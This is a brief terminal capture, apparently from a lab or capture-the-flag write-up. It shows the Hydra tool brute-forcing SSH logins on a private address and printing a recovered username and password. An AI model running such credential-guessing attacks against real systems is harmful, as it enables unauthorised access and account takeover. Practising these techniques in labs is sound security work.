 ┌──(ra1n3㉿ra1n3)-[~/tmp]
└─$ hydra -L user.txt -P user.txt ssh://192.168.1.11
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-15 05:37:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.1.11:22/
[22][ssh] host: 192.168.1.11   login: clapton   password: ZubZub99
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-15 05:37:30